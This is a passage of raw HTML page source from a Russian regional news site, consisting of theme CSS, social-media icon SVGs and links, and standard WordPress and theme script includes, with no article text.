.tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"5cb8c8e078","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_